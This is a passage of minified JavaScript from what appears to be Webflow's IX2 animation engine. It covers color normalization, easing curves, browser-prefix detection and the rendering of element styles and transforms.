strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return a}});let n={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function a(e){let t,a,i,r=1,o=e.replace(/\s/g,"").toLowerCase(),d=("string"==typeof n[o]?n[o].toLowerCase():null)||o;if(d.startsWith("#")){let e=d.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),a=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(r=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),a=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(r=parseInt(e.substring(6,8),16)/255))}else if(d.startsWith("rgba")){let e=d.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),a=parseInt(e[1],10),i=parseInt(e[2],10),r=parseFloat(e[3])}else if(d.startsWith("rgb")){let e=d.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),a=parseInt(e[1],10),i=parseInt(e[2],10)}else if(d.startsWith("hsla")){let e,n,o,l=d.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(l[0]),c=parseFloat(l[1].replace("%",""))/100,u=parseFloat(l[2].replace("%",""))/100;r=parseFloat(l[3]);let f=(1-Math.abs(2*u-1))*c,E=f*(1-Math.abs(s/60%2-1)),p=u-f/2;s>=0&&s<60?(e=f,n=E,o=0):s>=60&&s<120?(e=E,n=f,o=0):s>=120&&s<180?(e=0,n=f,o=E):s>=180&&s<240?(e=0,n=E,o=f):s>=240&&s<300?(e=E,n=0,o=f):(e=f,n=0,o=E),t=Math.round((e+p)*255),a=Math.round((n+p)*255),i=Math.round((o+p)*255)}else if(d.startsWith("hsl")){let e,n,r,o=d.match(/hsl\(([^)]+)\)/)[1].split(","),l=parseFloat(o[0]),s=parseFloat(o[1].replace("%",""))/100,c=parseFloat(o[2].replace("%",""))/100,u=(1-Math.abs(2*c-1))*s,f=u*(1-Math.abs(l/60%2-1)),E=c-u/2;l>=0&&l<60?(e=u,n=f,r=0):l>=60&&l<120?(e=f,n=u,r=0):l>=120&&l<180?(e=0,n=u,r=f):l>=180&&l<240?(e=0,n=f,r=u):l>=240&&l<300?(e=f,n=0,r=u):(e=u,n=0,r=f),t=Math.round((e+E)*255),a=Math.round((n+E)*255),i=Math.round((r+E)*255)}if(Number.isNaN(t)||Number.isNaN(a)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:a,blue:i,alpha:r}}},9468:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2BrowserSupport:function(){return r},IX2EasingUtils:function(){return d},IX2Easings:function(){return o},IX2ElementsReducer:function(){return l},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return c}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=f(n(12662)),o=f(n(78686)),d=f(n(73767)),l=f(n(85861)),s=f(n(31799)),c=f(n(4124));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(u=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=u(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&Object.prototype.hasOwnProperty.call(e,r)){var o=i?Object.getOwnPropertyDescriptor(e,r):null;o&&(o.get||o.set)?Object.defineProperty(a,r,o):a[r]=e[r]}return a.default=e,n&&n.set(e,a),a}},12662:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return c},IS_BROWSER_ENV:function(){return d},TRANSFORM_PREFIXED:function(){return u},TRANSFORM_STYLE_PREFIXED:function(){return E},withBrowser:function(){return l}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=(a=n(19777))&&a.__esModule?a:{default:a},d="undefined"!=typeof window,l=(e,t)=>d?e():t,s=l(()=>(0,o.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),c=l(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:n}=t;for(let a=0;a<n;a++){let n=t[a];if(e.style.display=n,e.style.display===n)return n}return""}catch(e){return""}},"flex"),u=l(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:n}=t;for(let a=0;a<n;a++){let n=t[a]+"Transform";if(void 0!==e.style[n])return n}}return"transform"},"transform"),f=u.split("transform")[0],E=f?f+"TransformStyle":"transformStyle"},73767:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={applyEasing:function(){return u},createBezierEasing:function(){return c},optimizeFloat:function(){return s}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=l(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&Object.prototype.hasOwnProperty.call(e,r)){var o=i?Object.getOwnPropertyDescriptor(e,r):null;o&&(o.get||o.set)?Object.defineProperty(a,r,o):a[r]=e[r]}return a.default=e,n&&n.set(e,a),a}(n(78686)),d=(a=n(1361))&&a.__esModule?a:{default:a};function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(l=function(e){return e?n:t})(e)}function s(e,t=5,n=10){let a=Math.pow(n,t),i=Number(Math.round(e*a)/a);return Math.abs(i)>1e-4?i:0}function c(e){return(0,d.default)(...e)}function u(e,t,n){return 0===t?0:1===t?1:n?s(t>0?n(t):t):s(t>0&&e&&o[e]?o[e](t):t)}},78686:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={bounce:function(){return Y},bouncePast:function(){return W},ease:function(){return d},easeIn:function(){return l},easeInOut:function(){return c},easeOut:function(){return s},inBack:function(){return U},inCirc:function(){return C},inCubic:function(){return p},inElastic:function(){return k},inExpo:function(){return N},inOutBack:function(){return w},inOutCirc:function(){return M},inOutCubic:function(){return m},inOutElastic:function(){return x},inOutExpo:function(){return L},inOutQuad:function(){return E},inOutQuart:function(){return g},inOutQuint:function(){return b},inOutSine:function(){return S},inQuad:function(){return u},inQuart:function(){return y},inQuint:function(){return _},inSine:function(){return R},outBack:function(){return D},outBounce:function(){return P},outCirc:function(){return h},outCubic:function(){return T},outElastic:function(){return V},outExpo:function(){return v},outQuad:function(){return f},outQuart:function(){return I},outQuint:function(){return O},outSine:function(){return A},swingFrom:function(){return B},swingFromTo:function(){return F},swingTo:function(){return G}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=(a=n(1361))&&a.__esModule?a:{default:a},d=(0,o.default)(.25,.1,.25,1),l=(0,o.default)(.42,0,1,1),s=(0,o.default)(0,0,.58,1),c=(0,o.default)(.42,0,.58,1);function u(e){return Math.pow(e,2)}function f(e){return-(Math.pow(e-1,2)-1)}function E(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function p(e){return Math.pow(e,3)}function T(e){return Math.pow(e-1,3)+1}function m(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function I(e){return-(Math.pow(e-1,4)-1)}function g(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function _(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function b(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function R(e){return-Math.cos(Math.PI/2*e)+1}function A(e){return Math.sin(Math.PI/2*e)}function S(e){return -.5*(Math.cos(Math.PI*e)-1)}function N(e){return 0===e?0:Math.pow(2,10*(e-1))}function v(e){return 1===e?1:-Math.pow(2,-10*e)+1}function L(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function C(e){return-(Math.sqrt(1-e*e)-1)}function h(e){return Math.sqrt(1-Math.pow(e-1,2))}function M(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function P(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function U(e){return e*e*(2.70158*e-1.70158)}function D(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function w(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function k(e){let t=1.70158,n=0,a=1;return 0===e?0:1===e?1:(n||(n=.3),a<1?(a=1,t=n/4):t=n/(2*Math.PI)*Math.asin(1/a),-(a*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/n)))}function V(e){let t=1.70158,n=0,a=1;return 0===e?0:1===e?1:(n||(n=.3),a<1?(a=1,t=n/4):t=n/(2*Math.PI)*Math.asin(1/a),a*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/n)+1)}function x(e){let t=1.70158,n=0,a=1;return 0===e?0:2==(e/=.5)?1:(n||(n=.3*1.5),a<1?(a=1,t=n/4):t=n/(2*Math.PI)*Math.asin(1/a),e<1)?-.5*(a*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/n)):a*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/n)*.5+1}function F(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function B(e){return e*e*(2.70158*e-1.70158)}function G(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function Y(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function W(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},31799:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return T},createPluginInstance:function(){return E},getPluginConfig:function(){return s},getPluginDestination:function(){return f},getPluginDuration:function(){return u},getPluginOrigin:function(){return c},isPluginType:function(){return d},renderPlugin:function(){return p}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(12662),o=n(63690);function d(e){return o.pluginMethodMap.has(e)}let l=e=>t=>{if(!r.IS_BROWSER_ENV)return()=>null;let n=o.pluginMethodMap.get(t);if(!n)throw Error(`IX2 no plugin configured for: ${t}`);let a=n[e];if(!a)throw Error(`IX2 invalid plugin method: ${e}`);return a},s=l("getPluginConfig"),c=l("getPluginOrigin"),u=l("getPluginDuration"),f=l("getPluginDestination"),E=l("createPluginInstance"),p=l("renderPlugin"),T=l("clearPlugin")},4124:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={cleanupHTMLElement:function(){return eX},clearAllStyles:function(){return eW},clearObjectCache:function(){return ef},getActionListProgress:function(){return eQ},getAffectedElements:function(){return eO},getComputedStyle:function(){return eb},getDestinationValues:function(){return eh},getElementId:function(){return em},getInstanceId:function(){return ep},getInstanceOrigin:function(){return eN},getItemConfigByKey:function(){return eC},getMaxDurationItemIndex:function(){return eq},getNamespacedParameterId:function(){return eJ},getRenderType:function(){return eM},getStyleProp:function(){return eP},mediaQueriesEqual:function(){return e1},observeStore:function(){return eg},reduceListToGroup:function(){return ez},reifyState:function(){return ey},renderHTMLElement:function(){return eU},shallowEqual:function(){return c.default},shouldAllowMediaQuery:function(){return e0},shouldNamespaceEventParameter:function(){return eZ},stringifyTarget:function(){return e2}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=T(n(34075)),o=T(n(51455)),d=T(n(45720)),l=n(81185),s=n(7087),c=T(n(57164)),u=n(73767),f=n(40380),E=n(31799),p=n(12662);function T(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:m,TRANSFORM:y,TRANSLATE_3D:I,SCALE_3D:g,ROTATE_X:_,ROTATE_Y:O,ROTATE_Z:b,SKEW:R,PRESERVE_3D:A,FLEX:S,OPACITY:N,FILTER:v,FONT_VARIATION_SETTINGS:L,WIDTH:C,HEIGHT:h,BACKGROUND_COLOR:M,BORDER_COLOR:P,COLOR:U,CHILDREN:D,IMMEDIATE_CHILDREN:w,SIBLINGS:k,PARENT:V,DISPLAY:x,WILL_CHANGE:F,AUTO:B,COMMA_DELIMITER:G,COLON_DELIMITER:Y,BAR_DELIMITER:W,RENDER_TRANSFORM:H,RENDER_GENERAL:j,RENDER_STYLE:X,RENDER_PLUGIN:K}=s.IX2EngineConstants,{TRANSFORM_MOVE:q,TRANSFORM_SCALE:Q,TRANSFORM_ROTATE:z,TRANSFORM_SKEW:Z,STYLE_OPACITY:J,STYLE_FILTER:ee,STYLE_FONT_VARIATION:et,STYLE_SIZE:en,STYLE_BACKGROUND_COLOR:ea,STYLE_BORDER:ei,STYLE_TEXT_COLOR:er,GENERAL_DISPLAY:eo,OBJECT_VALUE:ed}=s.ActionTypeConsts,el=e=>e.trim(),es=Object.freeze({[ea]:M,[ei]:P,[er]:U}),ec=Object.freeze({[p.TRANSFORM_PREFIXED]:y,[M]:m,[N]:N,[v]:v,[C]:C,[h]:h,[L]:L}),eu=new Map;function ef(){eu.clear()}let eE=1;function ep(){return"i"+eE++}let eT=1;function em(e,t){for(let n in e){let a=e[n];if(a&&a.ref===t)return a.id}return"e"+eT++}function ey({events:e,actionLists:t,site:n}={}){let a=(0,o.default)(e,(e,t)=>{let{eventTypeId:n}=t;return e[n]||(e[n]={}),e[n][t.id]=t,e},{}),i=n&&n.mediaQueries,r=[];return i?r=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:a,mediaQueries:i,mediaQueryKeys:r}}}let eI=(e,t)=>e===t;function eg({store:e,select:t,onChange:n,comparator:a=eI}){let{getState:i,subscribe:r}=e,o=r(function(){let r=t(i());if(null==r)return void o();a(r,d)||n(d=r,e)}),d=t(i());return o}function e_(e){let t=typeof e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:n,selector:a,selectorGuids:i,appliesTo:r,useEventTarget:o}=e;return{id:t,objectId:n,selector:a,selectorGuids:i,appliesTo:r,useEventTarget:o}}return{}}function eO({config:e,event:t,eventTarget:n,elementRoot:a,elementApi:i}){let r,o,d;if(!i)throw Error("IX2 missing elementApi");let{targets:l}=e;if(Array.isArray(l)&&l.length>0)return l.reduce((e,r)=>e.concat(eO({config:{target:r},event:t,eventTarget:n,elementRoot:a,elementApi:i})),[]);let{getValidDocument:c,getQuerySelector:u,queryDocument:f,getChildElements:E,getSiblingElements:T,matchSelector:m,elementContains:y,isSiblingNode:I}=i,{target:g}=e;if(!g)return[];let{id:_,objectId:O,selector:b,selectorGuids:R,appliesTo:A,useEventTarget:S}=e_(g);if(O)return[eu.has(O)?eu.get(O):eu.set(O,{}).get(O)];if(A===s.EventAppliesTo.PAGE){let e=c(_);return e?[e]:[]}let N=(t?.action?.config?.affectedElements??{})[_||b]||{},v=!!(N.id||N.selector),L=t&&u(e_(t.target));if(v?(r=N.limitAffectedElements,o=L,d=u(N)):o=d=u({id:_,selector:b,selectorGuids:R}),t&&S){let e=n&&(d||!0===S)?[n]:f(L);if(d){if(S===V)return f(d).filter(t=>e.some(e=>y(t,e)));if(S===D)return f(d).filter(t=>e.some(e=>y(e,t)));if(S===k)return f(d).filter(t=>e.some(e=>I(e,t)))}return e}return null==o||null==d?[]:p.IS_BROWSER_ENV&&a?f(d).filter(e=>a.contains(e)):r===D?f(o,d):r===w?E(f(o)).filter(m(d)):r===k?T(f(o)).filter(m(d)):f(d)}function eb({element:e,actionItem:t}){if(!p.IS_BROWSER_ENV)return{};let{actionTypeId:n}=t;switch(n){case en:case ea:case ei:case er:case eo:return window.getComputedStyle(e);default:return{}}}let eR=/px/,eA=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=ew[t.type]),e),e||{}),eS=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=ek[t.type]||t.defaultValue||0),e),e||{});function eN(e,t={},n={},a,i){let{getStyle:o}=i,{actionTypeId:d}=a;if((0,E.isPluginType)(d))return(0,E.getPluginOrigin)(d)(t[d],a);switch(a.actionTypeId){case q:case Q:case z:case Z:return t[a.actionTypeId]||eD[a.actionTypeId];case ee:return eA(t[a.actionTypeId],a.config.filters);case et:return eS(t[a.actionTypeId],a.config.fontVariations);case J:return{value:(0,r.default)(parseFloat(o(e,N)),1)};case en:{let t,i=o(e,C),d=o(e,h);return{widthValue:a.config.widthUnit===B?eR.test(i)?parseFloat(i):parseFloat(n.width):(0,r.default)(parseFloat(i),parseFloat(n.width)),heightValue:a.config.heightUnit===B?eR.test(d)?parseFloat(d):parseFloat(n.height):(0,r.default)(parseFloat(d),parseFloat(n.height))}}case ea:case ei:case er:return function({element:e,actionTypeId:t,computedStyle:n,getStyle:a}){let i=es[t],o=a(e,i),d=(function(e,t){let n=e.exec(t);return n?n[1]:""})(eB,eF.test(o)?o:n[i]).split(G);return{rValue:(0,r.default)(parseInt(d[0],10),255),gValue:(0,r.default)(parseInt(d[1],10),255),bValue:(0,r.default)(parseInt(d[2],10),255),aValue:(0,r.default)(parseFloat(d[3]),1)}}({element:e,actionTypeId:a.actionTypeId,computedStyle:n,getStyle:o});case eo:return{value:(0,r.default)(o(e,x),n.display)};case ed:return t[a.actionTypeId]||{value:0};default:return}}let ev=(e,t)=>(t&&(e[t.type]=t.value||0),e),eL=(e,t)=>(t&&(e[t.type]=t.value||0),e),eC=(e,t,n)=>{if((0,E.isPluginType)(e))return(0,E.getPluginConfig)(e)(n,t);switch(e){case ee:{let e=(0,d.default)(n.filters,({type:e})=>e===t);return e?e.value:0}case et:{let e=(0,d.default)(n.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return n[t]}};function eh({element:e,actionItem:t,elementApi:n}){if((0,E.isPluginType)(t.actionTypeId))return(0,E.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case q:case Q:case z:case Z:{let{xValue:e,yValue:n,zValue:a}=t.config;return{xValue:e,yValue:n,zValue:a}}case en:{let{getStyle:a,setStyle:i,getProperty:r}=n,{widthUnit:o,heightUnit:d}=t.config,{widthValue:l,heightValue:s}=t.config;if(!p.IS_BROWSER_ENV)return{widthValue:l,heightValue:s};if(o===B){let t=a(e,C);i(e,C,""),l=r(e,"offsetWidth"),i(e,C,t)}if(d===B){let t=a(e,h);i(e,h,""),s=r(e,"offsetHeight"),i(e,h,t)}return{widthValue:l,heightValue:s}}case ea:case ei:case er:{let{rValue:a,gValue:i,bValue:r,aValue:o,globalSwatchId:d}=t.config;if(d&&d.startsWith("--")){let{getStyle:t}=n,a=t(e,d),i=(0,f.normalizeColor)(a);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:a,gValue:i,bValue:r,aValue:o}}case ee:return t.config.filters.reduce(ev,{});case et:return t.config.fontVariations.reduce(eL,{});default:{let{value:e}=t.config;return{value:e}}}}function eM(e){return/^TRANSFORM_/.test(e)?H:/^STYLE_/.test(e)?X:/^GENERAL_/.test(e)?j:/^PLUGIN_/.test(e)?K:void 0}function eP(e,t){return e===X?t.replace("STYLE_","").toLowerCase():null}function eU(e,t,n,a,i,r,d,l,s){switch(l){case H:var c=e,u=t,f=n,T=i,m=d;let y=ex.map(e=>{let t=eD[e],{xValue:n=t.xValue,yValue:a=t.yValue,zValue:i=t.zValue,xUnit:r="",yUnit:o="",zUnit:d=""}=u[e]||{};switch(e){case q:return`${I}(${n}${r}, ${a}${o}, ${i}${d})`;case Q:return`${g}(${n}${r}, ${a}${o}, ${i}${d})`;case z:return`${_}(${n}${r}) ${O}(${a}${o}) ${b}(${i}${d})`;case Z:return`${R}(${n}${r}, ${a}${o})`;default:return""}}).join(" "),{setStyle:N}=m;eG(c,p.TRANSFORM_PREFIXED,m),N(c,p.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:t,yValue:n,zValue:a}){return e===q&&void 0!==a||e===Q&&void 0!==a||e===z&&(void 0!==t||void 0!==n)}(T,f)&&N(c,p.TRANSFORM_STYLE_PREFIXED,A);return;case X:return function(e,t,n,a,i,r){let{setStyle:d}=r;switch(a.actionTypeId){case en:{let{widthUnit:t="",heightUnit:i=""}=a.config,{widthValue:o,heightValue:l}=n;void 0!==o&&(t===B&&(t="px"),eG(e,C,r),d(e,C,o+t)),void 0!==l&&(i===B&&(i="px"),eG(e,h,r),d(e,h,l+i));break}case ee:var l=a.config;let s=(0,o.default)(n,(e,t,n)=>`${e} ${n}(${t}${eV(n,l)})`,""),{setStyle:c}=r;eG(e,v,r),c(e,v,s);break;case et:a.config;let u=(0,o.default)(n,(e,t,n)=>(e.push(`"${n}" ${t}`),e),[]).join(", "),{setStyle:f}=r;eG(e,L,r),f(e,L,u);break;case ea:case ei:case er:{let t=es[a.actionTypeId],i=Math.round(n.rValue),o=Math.round(n.gValue),l=Math.round(n.bValue),s=n.aValue;eG(e,t,r),d(e,t,s>=1?`rgb(${i},${o},${l})`:`rgba(${i},${o},${l},${s})`);break}default:{let{unit:t=""}=a.config;eG(e,i,r),d(e,i,n.value+t)}}}(e,0,n,i,r,d);case j:var M=e,P=i,U=d;let{setStyle:D}=U;if(P.actionTypeId===eo){let{value:e}=P.config;D(M,x,e===S&&p.IS_BROWSER_ENV?p.FLEX_PREFIXED:e);}return;case K:{let{actionTypeId:e}=i;if((0,E.isPluginType)(e))return(0,E.renderPlugin)(e)(s,t,i)}}}let eD={[q]:Object.freeze({xValue:0,yValue:0,zValue:0}),[Q]:Object.freeze({xValue:1,yValue:1,zValue:1}),[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[Z]:Object.freeze({xValue:0,yValue:0})},ew=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),ek=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eV=(e,t)=>{let n=(0,d.default)(t.filters,({type:t})=>t===e);if(n&&n.unit)return n.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ex=Object.keys(eD),eF=/^rgb/,eB=RegExp("rgba?\\(([^)]+)\\)");function eG(e,t,n){if(!p.IS_BROWSER_ENV)return;let a=ec[t];if(!a)return;let{getStyle:i,setStyle:r}=n,o=i(e,F);if(!o)return void r(e,F,a);let d=o.split(G).map(el);-1===d.indexOf(a)&&r(e,F,d.concat(a).join(G))}function eY(e,t,n){if(!p.IS_BROWSER_ENV)return;let a=ec[t];if(!a)return;let{getStyle:i,setStyle:r}=n,o=i(e,F);o&&-1!==o.indexOf(a)&&r(e,F,o.split(G).map(el).filter(e=>e!==a).join(G))}function eW({store:e,elementApi:t}){let{ixData:n}=e.getState(),{events:a={},actionLists:i={}}=n;Object.keys(a).forEach(e=>{let n=a[e],{config:r}=n.action,{actionListId:o}=r,d=i[o];d&&eH({actionList:d,event:n,elementApi:t})}),Object.keys(i).forEach(e=>{eH({actionList:i[e],elementApi:t})})}function eH({actionList:e={},event:t,elementApi:n}){let{actionItemGroups:a,continuousParameterGroups:i}=e;a&&a.forEach(e=>{ej({actionGroup:e,event:t,elementApi:n})}),i&&i.forEach(e=>{let{continuousActionGroups:a}=e;a.forEach(e=>{ej({actionGroup:e,event:t,elementApi:n})})})}function ej({actionGroup:e,event:t,elementApi:n}){let{actionItems:a}=e;a.forEach(e=>{let a,{actionTypeId:i,config:r}=e;a=(0,E.isPluginType)(i)?t=>(0,E.clearPlugin)(i)(t,e):e$({effect:eK,actionTypeId:i,elementApi:n}),eO({config:r,event:t,elementApi:n}).forEach(a)})}function eX(e,t,n){let{setStyle:a,getStyle:i}=n,{actionTypeId:r}=t;if(r===en){let{config:n}=t;n.widthUnit===B&&a(e,C,""),n.heightUnit===B&&a(e,h,"")}i(e,F)&&e$({effect:eY,actionTypeId:r,elementApi:n})(e)}let e$=({effect:e,actionTypeId:t,elementApi:n})=>a=>{switch(t){case q:case Q:case z:case Z:e(a,p.TRANSFORM_PREFIXED,n);break;case ee:e(a,v,n);break;case et:e(a,L,n);break;case J:e(a,N,n);break;case en:e(a,C,n),e(a,h,n);break;case ea:case ei:case er:e(a,es[t],n);break;case eo:e(a,x,n)}};function eK(e,t,n){let{setStyle:a}=n;eY(e,t,n),a(e,t,""),t===p.TRANSFORM_PREFIXED&&a(e,p.TRANSFORM_STYLE_PREFIXED,"")}function eq(e){let t=0,n=0;return e.forEach((e,a)=>{let{config:i}=e,r=i.delay+i.duration;r>=t&&(t=r,n=a)}),n}function eQ(e,t){let{actionItemGroups:n,useFirstGroupAsInitialState:a}=e,{actionItem:i,verboseTimeElapsed:r=0}=t,o=0,d=0;return n.forEach((e,t)=>{if(a&&0===t)return;let{actionItems:n}=e,l=n[eq(n)],{config:s,actionTypeId:c}=l;i.id===l.id&&(d=o+r);let 